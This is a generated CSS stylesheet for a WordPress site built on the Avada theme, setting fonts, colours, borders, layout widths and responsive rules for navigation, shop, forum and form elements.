#wrapper #nav ul li ul li > a, #wrapper #sticky-nav ul li ul li > a{font-size:12px;}

.header-social *{font-size:12px;}

.page-title ul,.page-title ul li,page-title ul li a{font-size:16px;}

.side-nav li a{font-size:14px;}

.sidebar .widget h3{font-size:24px;}

#slidingbar-area h3{font-size:13px;line-height:13px;}

.footer-area h3{font-size:14px;line-height:14px;}

.copyright{font-size:14px;}

#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title{font-size:18px;}


#header-sticky .avada-row,#header .avada-row, #main .avada-row, .footer-area .avada-row,#slidingbar-area .avada-row, #footer .avada-row, .page-title, .header-social .avada-row, #small-nav .avada-row, .tfs-slider .slide-content-container .slide-content{ max-width:1100px; }

html,body { overflow-x: hidden; }

@media only screen and (max-width: 800px){
	.fullwidth-box { background-attachment: scroll !important; }
	.no-mobile-totop .to-top-container {display: none;}
	.no-mobile-slidingbar #slidingbar-area{display:none;}
}
@media screen and (max-width: 782px) {
	body.admin-bar #wrapper #slidingbar-area, .admin-bar p.demo_store, body.admin-bar #header-sticky.sticky-header {
		top: 46px;
	}
	body.body_blank.admin-bar {
		top: 45px;
	}
	html #wpadminbar {
		z-index: 99999 !important;
		position: fixed !important;
	}
}
@media only screen and (min-device-width: 320px) and (max-device-width: 640px){
	.fullwidth-box { background-attachment: scroll !important; }
	.no-mobile-sticky-header #header-sticky.sticky-header,
	.no-mobile-sticky-header #header-sticky.sticky-header.sticky{display:none!important;}
	.no-mobile-totop .to-top-container {display: none;}
	.no-mobile-slidingbar #slidingbar-area{display:none;}	
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){
	.fullwidth-box { background-attachment: scroll !important; }
	.no-tablet-sticky-header #header-sticky.sticky-header, .no-tablet-sticky-header #header-sticky.sticky-header.sticky{display:none !important;}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){
	.fullwidth-box { background-attachment: scroll !important; }
	.no-tablet-sticky-header #header-sticky.sticky-header, .no-tablet-sticky-header #header-sticky.sticky-header.sticky{display:none !important;}
}

.post-content h1{
	font-size:24px;
		line-height:36px;
}

.post-content h1{
	line-height:48px;
}

#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper  #main .post h2, #wrapper  #main .post h2, #wrapper .woocommerce .checkout h3, #main .portfolio h2 {
	font-size:20px;
		line-height:30px;
}

#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper #main .post h2,#wrapper  .woocommerce .checkout h3, .cart-empty{
	line-height:27px;
}

.post-content h3,.project-content h3,#header .tagline,.product-title,#side-header .tagline{
	font-size:20px;
		line-height:30px;
}
p.demo_store,.fusion-modal .modal-title { font-size:20px; }

.post-content h3,.project-content h3,#header .tagline,.product-title,#side-header .tagline{
	line-height:24px;
}

.post-content h4, .portfolio-item .portfolio-content h4, .image-extras .image-extras-content h3, .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content a,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title
{
	font-size:14px;
		line-height:21px;
}
#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.person-author-wrapper, #reviews #comments > h2,
.popover .popover-title,.fusion-flip-box .flip-box-heading-back{
	font-size:14px;
}
.fusion-accordian .panel-title a,.fusion-sharing-box h4,
.fusion-tabs .nav-tabs > li .tab-link
{font-size:14px;}

.post-content h4, #reviews #comments > h2,
.fusion-sharing-box h4,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title {
	line-height:20px;
}

.post-content h5{
	font-size:16px;
		line-height:24px;
}

.post-content h5{
	line-height:20px;
}

.post-content h6{
	font-size:16px;
		line-height:24px;
}

.post-content h6{
	line-height:17px;
}

.ei-title h2{
	font-size:42px;
		line-height:63px;
}

.ei-title h3{
	font-size:20px;
		line-height:30px;
}

.image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a, .image .image-extras .image-extras-content .cats, .image .image-extras .image-extras-content .cats a, .fusion-recent-posts .columns .column .meta {
	font-size:12px;
		line-height:18px;
}
.post .meta-info, .fusion-blog-grid .entry-meta-single, .fusion-blog-timeline .entry-meta-single, .fusion-blog-grid .entry-comments, .fusion-blog-timeline .entry-comments, .fusion-blog-grid .entry-read-more, .fusion-blog-timeline .entry-read-more, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta, .fusion-blog-medium-alternate .entry-meta, .fusion-blog-large-alternate .entry-meta, .fusion-blog-medium-alternate .entry-read-more, .fusion-blog-large-alternate .entry-read-more, .fusion-recent-posts .columns .column .meta, .post .single-line-meta { font-size:12px; }

.cart-contents *, .top-menu .cart-content a .cart-title, .top-menu .cart-content a .quantity, .image .image-extras .image-extras-content .product-buttons a, .product-buttons a, #header-sticky .cart-content a .cart-title, #header-sticky .cart-content a .quantity, #header .cart-content a .cart-title, #header .cart-content a .quantity, .sticky-header #sticky-nav .cart-checkout a, #header .cart-checkout a {
	font-size:9px;
		line-height:14px;
}

.pagination, .page-links, .woocommerce-pagination, .pagination .pagination-next, .woocommerce-pagination .next, .pagination .pagination-prev, .woocommerce-pagination .prev { font-size:12px; }

.header-social .menu > li {
	line-height:44px;
}
.header-wrapper .header-social .menu > li {
	height:44px;
}

body,.post .post-content,.post-content blockquote,#wrapper .fusion-tabs-widget .tab-holder .news-list li .post-holder .meta,.sidebar .jtwt,#wrapper .meta,.review blockquote div,.search input,.project-content .project-info h4,.title-row,.simple-products-slider .price .amount,
.quantity .qty,.quantity .minus,.quantity .plus,.timeline-layout h3.timeline-title, .blog-timeline-layout h3.timeline-title, #reviews #comments > h2,
.sidebar .widget_nav_menu li, .sidebar .widget_categories li, .sidebar .widget_product_categories li, .sidebar .widget_meta li, .sidebar .widget .recentcomments, .sidebar .widget_recent_entries li, .sidebar .widget_archive li, .sidebar .widget_pages li, .sidebar .widget_links li, .sidebar .widget_layered_nav li, .sidebar .widget_product_categories li
{color:#747474;}

.post-content h1,.title h1,.woocommerce-success-message .msg, .woocommerce-message{
	color:#333333;
}

#main .post h2,.post-content h2,.fusion-title h2,.title h2,.woocommerce-tabs h2,.search-page-search-form h2, .cart-empty, .woocommerce h2, .woocommerce .checkout h3{
	color:#333333;
}

.post-content h3,.sidebar .widget h3,.project-content h3,.fusion-title h3,.title h3,#header .tagline,.person-author-wrapper span,.product-title,#side-header .tagline{
	color:#333333;
}

.post-content h4,.project-content .project-info h4,.share-box h4,.fusion-title h4,.title h4,#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-title a,
.fusion-tabs .nav-tabs > li .tab-link
{
	color:#333333;
}

.post-content h5,.fusion-title h5,.title h5{
	color:#333333;
}

.post-content h6,.fusion-title h6,.title h6{
	color:#333333;
}

.page-title h1, .page-title h3{
		color:#333333;
	}

.sep-boxed-pricing .panel-heading h3{
	color:#333333;
}

.full-boxed-pricing.fusion-pricing-table .panel-heading h3{
	color:#333333;
}

body a,
body a:before,
body a:after,
.single-navigation a[rel="prev"]:before,
.single-navigation a[rel="next"]:after
{color:#333333;}
.project-content .project-info .project-info-box a,.sidebar .widget li a, .sidebar .widget .recentcomments, .sidebar .widget_categories li, #main .post h2 a, .about-author .title a,
.shop_attributes tr th,.image-extras a,.products-slider .price .amount,z.my_account_orders thead tr th,.shop_table thead tr th,.cart_totals table th,form.checkout .shop_table tfoot th,form.checkout .payment_methods label,#final-order-details .mini-order-details th,#main .product .product_title,.shop_table.order_details tr th,
.sidebar .widget_layered_nav li.chosen a, .sidebar .widget_layered_nav li.chosen a:before,.sidebar .widget_layered_nav_filters li.chosen a, .sidebar .widget_layered_nav_filters li.chosen a:before,
.order-dropdown li a:hover, .catalog-ordering .order li a:hover
{color:#333333;}

body #toTop:before {color:#fff;}

.page-title ul,.page-title ul li,.page-title ul li a{color:#333333;}

#slidingbar-area h3{color:#161616;}

#slidingbar-area,#slidingbar-area article.col,#slidingbar-area .jtwt,#slidingbar-area .jtwt .jtwt_tweet{color:#161616;}

#slidingbar-area a, #slidingbar-area .jtwt .jtwt_tweet a, #wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .tabs li a, #slidingbar-area .fusion-accordian .panel-title a{color:#BFBFBF;}

.sidebar .widget h3, .sidebar .widget .heading h3{color:#333333;}

.footer-area h3{color:#ffffff;}

.footer-area,.footer-area article.col,.footer-area .jtwt,.footer-area .jtwt .jtwt_tweet,.copyright{color:#ffffff;}

.footer-area a,.footer-area .jtwt .jtwt_tweet a,#wrapper .footer-area .fusion-tabs-widget .tab-holder .tabs li a,.footer-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a,.copyright a,
.footer-area .fusion-accordian .panel-title a{color:#ffffff;}

#nav ul li > a,#sticky-nav ul li > a,.side-nav li a,#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header .cart-content a,#header .cart-content a:hover, #side-header .cart-content a:hover,#small-nav .cart-content a,
#small-nav .cart-content a:hover,#wrapper .header-social .top-menu .cart > a,#wrapper .header-social .top-menu .cart > a > .amount, #wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title a,.my-cart-link:after,a.search-link:after, .top-menu .cart > a:before, .top-menu .cart > a:after
{color:#333333;}
#header-sticky .my-account-link:after, #header .my-account-link:after, #side-header .my-account-link:after{border-color:#333333;}

#nav ul .current-menu-ancestor > a, .navigation li.current-menu-ancestor > a, #sticky-nav li.current-menu-ancestor > a,#nav ul .current_page_item > a, #nav ul .current-menu-item > a, #nav ul > .current-menu-parent > a, #nav ul ul,#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,.navigation li.current-menu-ancestor > a,#nav ul li > a:hover,
#sticky-nav ul .current_page_item > a, #sticky-nav ul .current-menu-item > a, #sticky-nav ul > .current-menu-parent > a, #sticky-nav ul ul,#sticky-nav li.current-menu-ancestor > a,.navigation li.current-menu-ancestor > a,#sticky-nav ul li > a:hover,
#header-sticky .my-cart-link-active:after, .header-wrapper .my-cart-link-active:after, #side-header .my-cart-link-active:after
{color:#ab8b65;border-color:#ab8b65;}

#nav ul ul,#sticky-nav ul ul{border-color:#ab8b65;}
#wrapper .main-nav-search .search-link:hover:after, #wrapper .main-nav-search.search-box-open .search-link:after, #wrapper .my-cart-link:hover:after {color:#ab8b65;}

#nav ul ul,#sticky-nav ul ul,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu,
#nav ul .login-box,#sticky-nav ul .login-box,
#nav ul .cart-contents,#sticky-nav ul .cart-contents,
#small-nav ul .login-box,#small-nav ul .cart-contents,
#main-nav-search-form, #sticky-nav-search-form
{background-color:#ffffff;}

#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,.side-nav li li a,.side-nav li.current_page_item li a, #nav .cart-contents a, #nav .cart-contents .cart-link a:before, #nav .cart-contents .checkout-link a:before, #nav .cart-contents a:hover
{color:#333333;}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet, .fusion-megamenu-bullet{border-left-color:#333333;}

.ei-title h2{color:#333333;}

.ei-title h3{color:#747474;}

#wrapper .header-social .header-info, #wrapper .header-social a {color:#ffffff;}
@media only screen and (max-width: 800px){
	.mobile-menu-design-modern #wrapper .header-social .top-menu .cart > a, .mobile-menu-design-modern #wrapper .header-social .top-menu .cart > a:before {color:#ffffff;}
}
#wrapper .header-social .mobile-topnav-holder li a {color: #333333;}

.header-social .menu .sub-menu {width:100px;}

.fusion-social-links-header { margin-top: 4px; margin-bottom: 0;}
.fusion-social-links-header .fusion-social-networks.boxed-icons { line-height: normal; }

.sep-single,.sep-double,.sep-dashed,.sep-dotted,.search-page-search-form{border-color:#e0dede;}
.ls-avada, .avada-skin-rev,.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img,.fusion-accordian .fusion-panel,.progress-bar,
#small-nav,.portfolio-tabs,.faq-tabs,.single-navigation,.project-content .project-info .project-info-box,
.fusion-blog-medium-alternate .post, .fusion-blog-large-alternate .post,
.post .meta-info,.grid-layout .post .post-wrapper,.grid-layout .post .content-sep, 
.portfolio .portfolio-boxed .portfolio-item-wrapper, .portfolio .portfolio-boxed .content-sep, .portfolio-one .portfolio-item.portfolio-boxed .portfolio-item-wrapper,
.grid-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.timeline-layout .post .flexslider,h3.timeline-title,.timeline-arrow,
.fusion-counters-box .fusion-counter-box .counter-box-border, tr td,
.table, .table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td,
.table-1 table,.table-1 table th,.table-1 tr td,.tkt-slctr-tbl-wrap-dv table,.tkt-slctr-tbl-wrap-dv tr td
.table-2 table thead,.table-2 tr td,
.sidebar .widget li a,.sidebar .widget .recentcomments,.sidebar .widget_categories li,
#wrapper .fusion-tabs-widget .tab-holder,.commentlist .the-comment,
.side-nav,#wrapper .side-nav li a,.rtl .side-nav,h5.toggle.active + .toggle-content,
#wrapper .side-nav li.current_page_item li a,.tabs-vertical .tabset,
.tabs-vertical .tabs-container .tab_content,
.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link,
.pagination a.inactive, .page-links a,.woocommerce-pagination .page-numbers,.bbp-topic-pagination .page-numbers,.rtl .woocommerce .social-share li,.author .author_social, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta,
.side-nav li a,.sidebar .product_list_widget li,.sidebar .widget_layered_nav li,.price_slider_wrapper,.tagcloud a,
.sidebar .widget_nav_menu li, .sidebar .widget_categories li, .sidebar .widget_product_categories li, .sidebar .widget_meta li, .sidebar .widget .recentcomments, .sidebar .widget_recent_entries li, .sidebar .widget_archive li, .sidebar .widget_pages li, .sidebar .widget_links li, .sidebar .widget_layered_nav li, .sidebar .widget_product_categories li,
#customer_login_box,.avada_myaccount_user,#wrapper .myaccount_user_container span,
.woocommerce-side-nav li a,.woocommerce-content-box,.woocommerce-content-box h2,.my_account_orders tr,.woocommerce .address h4,.shop_table tr,.cart_totals .total,.chzn-container-single .chzn-single,.chzn-container-single .chzn-single div,.chzn-drop,form.checkout .shop_table tfoot,.input-radio,p.order-info,.cart-content a img,.panel.entry-content,
.woocommerce-tabs .tabs li a,.woocommerce .social-share,.woocommerce .social-share li,.quantity,.quantity .minus, .quantity .qty,.shop_attributes tr,.woocommerce-success-message,#reviews li .comment-text,
.cart-totals-buttons,.cart_totals, .shipping_calculator, .coupon, .woocommerce .cross-sells, #customer_login .col-1, #customer_login .col-2, .woocommerce-message, .woocommerce form.checkout #customer_details .col-1, .woocommerce form.checkout #customer_details .col-2,
.cart_totals h2, .shipping_calculator h2, .coupon h2, .woocommerce .checkout h3, #customer_login h2, .woocommerce .cross-sells h2, .order-total, .woocommerce .addresses .title, #main .cart-empty, #main .return-to-shop, .side-nav-left .side-nav,
.avada-order-details .shop_table.order_details tfoot
{border-color:#e0dede;}
#final-order-details .mini-order-details tr:last-child
{border-color:#e0dede;}

.price_slider_wrapper .ui-widget-content
{background-color:#e0dede;}
.gform_wrapper .gsection{border-bottom:1px dotted #e0dede;}

.quantity .minus,.quantity .plus{background-color:#fbfaf9;}

.quantity .minus:hover,.quantity .plus:hover{background-color:#ffffff;}

#slidingbar-area .widget_categories li a, #slidingbar-area li.recentcomments, #slidingbar-area ul li a, #slidingbar-area .product_list_widget li, #slidingbar-area .widget_recent_entries ul li {border-bottom: 1px solid #505152;}
#slidingbar-area .tagcloud a, 
#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder, 
#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .news-list li,
#slidingbar-area .fusion-accordian .fusion-panel
{border-color: #505152;}

.footer-area .widget_categories li a, .footer-area li.recentcomments, .footer-area ul li a, .footer-area .product_list_widget li, .footer-area .tagcloud a,
#wrapper .footer-area .fusion-tabs-widget .tab-holder, 
#wrapper .footer-area .fusion-tabs-widget .tab-holder .news-list li, 
.footer-area .widget_recent_entries li,
.footer-area .fusion-accordian .fusion-panel
{border-color: #505152;}

.input-text, input[type="text"], textarea,
input.s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbp-login-form input,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .select-arrow, #wrapper .select-arrow,
select,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,#wrapper .search-table .search-field input{
background-color:#ffffff;}

.input-text, input[type="text"], textarea,
input.s,input.s .placeholder,#comment-input input,#comment-textarea textarea,#comment-input .placeholder,#comment-textarea .placeholder,.comment-form-comment textarea, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbp-login-form input,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,.avada-select-parent select, #wrapper .search-table .search-field input
{color:#aaa9a9;}
input#s::-webkit-input-placeholder,#comment-input input::-webkit-input-placeholder,.post-password-form .password::-webkit-input-placeholder,#comment-textarea textarea::-webkit-input-placeholder,.comment-form-comment textarea::-webkit-input-placeholder,.input-text::-webkit-input-placeholder{color:#aaa9a9;}
input#s:-moz-placeholder,#comment-input input:-moz-placeholder,.post-password-form .password::-moz-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-moz-placeholder,.input-text:-moz-placeholder,
input#s:-ms-input-placeholder,#comment-input input:-ms-input-placeholder,.post-password-form .password::-ms-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-ms-input-placeholder,.input-text:-ms-input-placeholder
{color:#aaa9a9;}

.input-text, input[type="text"], textarea,
input.s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield_select[multiple=multiple],.gform_wrapper .gfield select,.gravity-select-parent .select-arrow,.select-arrow,
#bbpress-forums .quicktags-toolbar,#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,#wp-bbp_topic_content-editor-container,#wp-bbp_reply_content-editor-container,.bbp-login-form input,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .select-arrow,
select,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,
#wrapper .search-table .search-field input,
.avada-select .select2-container .select2-choice, .woocommerce-checkout .select2-drop-active
{border-color:#000000;}


#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,
#header-sticky .cart-content a,#header .cart-content a,#small-nav .cart-content a
{border-bottom:1px solid #dcdadb;}

#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu,
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-border,
#nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul, #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul,
#wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul li, #wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul li,
#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header-sticky .login-box,#header-sticky .cart-contents,
#header .cart-content a, #side-header .cart-content a, #header .cart-content a:hover,#side-header .cart-content a:hover,#header .login-box,#header .cart-contents, #side-header .cart-contents,#small-nav .login-box,#small-nav .cart-contents,#small-nav .cart-content a,#small-nav .cart-content a:hover,
#main-nav-search-form, #sticky-nav-search-form
{border-color:#dcdadb;}

#wrapper #nav ul li ul li > a:hover, #wrapper #nav ul li ul li.current-menu-item > a,
#wrapper .fusion-navbar-nav > li .sub-menu .current-menu-ancestor,
#wrapper #sticky-nav ul li ul li > a:hover, #wrapper #sticky-nav ul li ul li.current-menu-item > a,
#header-sticky .cart-content a:hover,#header .cart-content a:hover,#side-header .cart-content a:hover,#small-nav .cart-content a:hover,
#lang_sel_click a.lang_sel_sel:hover,
#lang_sel_click ul ul a:hover,
#lang_sel_click a:hover
{background-color:#f8f8f8;}

#header .tagline,#side-header .tagline{
	color:#000000;
}

#header .tagline,#side-header .tagline{
	font-size:16px;
	line-height:30px;
}

#wrapper .page-title h1{
		font-size:22px;
		line-height:normal;
}

#wrapper .page-title h3{
		font-size:14px;
		line-height: 26px;
}

.header-social,.header-v2 #header,.header-v3 #header,.header-v4 #header, .header-v5 #header, #header,.header-v4 #small-nav,.header-v5 #small-nav, .header-social .alignleft{
	border-bottom-color:#e5e5e5;
}
#side-header{border-color:#e5e5e5;}
#side-header #nav.nav-holder .navigation > li > a{border-top-color:#e5e5e5;border-bottom-color:#e5e5e5;}

#nav ul ul,#sticky-nav ul ul{
	width:170px;
}

#nav ul ul li ul,#sticky-nav ul ul li ul{
	left:170px;
}
ul.navigation > li:last-child ul ul{
	left:-170px;
}
#nav .fusion-megamenu-wrapper ul{left:auto;}
.rtl #header #nav ul ul li:hover ul, .rtl #small-nav #nav ul ul li:hover ul, .rtl .sticky-header #sticky-nav ul ul li:hover ul {
	right:170px;
	left: auto;
}
.rtl ul.navigation > li:last-child ul ul{
	right:-170px;
	left: auto;
}
.rtl #wrapper #nav .fusion-megamenu-wrapper ul,
.rtl #wrapper #header-sticky #nav .fusion-megamenu-wrapper ul{
	left:auto;
	right:auto;
}
body.side-header-left #side-header #nav ul .sub-menu li ul {
	left:170px;
}
body.side-header-right #side-header #nav > ul .sub-menu {
	left:-170px;
}

#main .sidebar{
	background-color:#ffffff;
}


#content{
	width:71%;
}

#main .sidebar{
	width:23%;
}


.double-sidebars #content {
	width:52%;
	margin-left: 24%;
}

.double-sidebars #main #sidebar{
	width:21%;
	margin-left:-76%;
}
.double-sidebars #main #sidebar-2{
	width:21%;
	margin-left: 3%;
}

#wrapper .header-social{
	background-color:#595959;
}

#wrapper .header-social .menu > li, .mobile-menu-sep{
	border-color:#ffffff;
}

#wrapper .header-social .menu .sub-menu,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{
	background-color:#ffffff;
}

#wrapper .header-social .menu .sub-menu li, #wrapper .header-social .menu .sub-menu li a,#wrapper .header-social .login-box .forgetmenot, #wrapper .top-menu .cart-contents a, .top-menu .cart-contents .cart-link a:before, .top-menu .cart-contents .checkout-link a:before{
	color:#747474;
}

#wrapper .header-social .menu .sub-menu li a:hover,.top-menu .cart-content a:hover {
	background-color:#fafafa;
}

#wrapper .header-social .menu .sub-menu li a:hover, #wrapper .top-menu .cart-contents a:hover, #wrapper .top-menu .cart-contents .cart-link a:hover:before, #wrapper .top-menu .cart-contents .checkout-link a:hover:before{
	color:#333333;
}

#wrapper .header-social .menu .sub-menu,#wrapper .header-social .menu .sub-menu li,.top-menu .cart-content a,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{
	border-color:#e5e5e5;
}

#header-sticky .cart-checkout,#header .cart-checkout,.top-menu .cart,.top-menu .cart-checkout,#small-nav .cart-checkout{
	background-color:#dd3333;
}

.fusion-accordian .panel-title a .fa-fusion-box{background-color:#333333;}

.progress-bar-content{background-color:#ab8b65;border-color:#ab8b65;}
.content-box-percentage{color:#ab8b65;}

.progress-bar{background-color:#f6f6f6;border-color:#f6f6f6;}

#wrapper .date-and-formats .format-box{background-color:#eef0f2;}

.es-nav-prev,.es-nav-next{background-color:#999999;}

.es-nav-prev:hover,.es-nav-next:hover{background-color:#808080;}

.content-boxes .col{background-color:transparent;}

#wrapper .sidebar .fusion-tabs-widget .tabs-container{background-color:#ffffff;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li{border-right:1px solid #ffffff;}
body.rtl #wrapper .sidebar .fusion-tabs-widget .tab-hold .tabset li{border-left-color:#ffffff;}
body .sidebar .fusion-tabs-widget .tab-holder .tabs li a, .sidebar .fusion-tabs-widget .tab-holder .tabs li a{background:#f1f2f2;border-bottom:0;color:#747474;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li a:hover{background:#ffffff;border-bottom:0;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li.active a, body .sidebar .fusion-tabs-widget .tab-holder .tabs li.active a{background:#ffffff;border-bottom:0;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li.active a, body .sidebar .fusion-tabs-widget .tab-holder .tabs li.active a{border-top-color:#595959;}

#wrapper .sidebar .fusion-tabs-widget .tab-holder,.sidebar .fusion-tabs-widget .tab-holder .news-list li{border-color:#ebeaea;}

.fusion-sharing-box{background-color:#f6f6f6;}

.grid-layout .post .post-wrapper,.timeline-layout .post,.blog-timeline-layout .post, .portfolio .portfolio-boxed .portfolio-item-wrapper{background-color:transparent;}

.grid-layout .post .flexslider,.grid-layout .post .post-wrapper,.grid-layout .post .content-sep,.products li,.product-details-container,.product-buttons,.product-buttons-container, .product .product-buttons,.blog-timeline-layout .post,.blog-timeline-layout .post .content-sep,
.blog-timeline-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.portfolio .portfolio-boxed .portfolio-item-wrapper, .portfolio .portfolio-boxed .content-sep,
.timeline-layout .post .flexslider,.timeline-layout h3.timeline-title, .fusion-blog-timeline .timeline-title{border-color:#ebeaea;}
.timeline-layout  .timeline-circle,.timeline-layout .timeline-title,.blog-timeline-layout  .timeline-circle,.blog-timeline-layout .timeline-title{background-color:#ebeaea;}
.timeline-icon,.timeline-arrow:before,.blog-timeline-layout timeline-icon,.blog-timeline-layout .timeline-arrow:before{color:#ebeaea;}

	#bbpress-forums li.bbp-header,
	#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,div.bbp-template-notice, div.indicator-hint{ background:#ebeaea; }
	#bbpress-forums .bbp-replies div.even { background: transparent; }

	#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results,
	#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic,
	#bbpress-forums div.bbp-reply-content,#bbpress-forums div.bbp-reply-header,
	#bbpress-forums div.bbp-reply-author .bbp-reply-post-date,
	#bbpress-forums div.bbp-topic-tags a,#bbpress-forums #bbp-single-user-details,div.bbp-template-notice, div.indicator-hint,
	.bbp-arrow{ border-color:#ebeaea; }


#posts-container.grid-layout {
	margin: 0 -20px;
}
#posts-container.grid-layout .post {
	padding: 20px;
}

.quicktags-toolbar input {
	background: linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -o-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -moz-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -webkit-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -ms-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #ffffff),
		color-stop(1, #ffffff)
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff')
			progid: DXImageTransform.Microsoft.Alpha(Opacity=0);

	border: 1px solid #000000;
	color: #aaa9a9;
}

.quicktags-toolbar input:hover {
	background: #ffffff;
}






#nav.nav-holder .navigation > li > a{height:83px;line-height:83px;}

#nav ul li, #sticky-nav ul li { padding-right: 40px; }
